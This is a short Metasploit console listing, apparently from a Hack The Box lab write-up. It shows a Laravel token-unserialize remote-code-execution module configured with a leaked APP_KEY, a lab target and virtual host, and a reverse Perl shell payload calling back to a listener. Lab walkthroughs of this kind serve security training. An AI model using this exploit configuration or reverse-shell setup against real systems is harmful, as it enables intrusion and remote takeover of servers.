 msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.83.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.26 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic